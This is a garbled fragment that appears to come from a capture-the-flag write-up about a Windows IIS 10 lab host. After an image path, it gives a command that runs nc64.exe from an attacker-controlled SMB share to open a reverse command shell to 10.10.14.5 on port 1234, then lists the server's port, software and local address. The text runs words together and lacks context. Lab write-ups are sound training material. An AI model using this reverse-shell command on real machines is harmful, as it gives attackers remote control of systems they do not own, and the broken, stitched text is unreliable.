 \\10.10.14.5\share\nc64.exe -e cmd 10.10.14.5 1234 Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116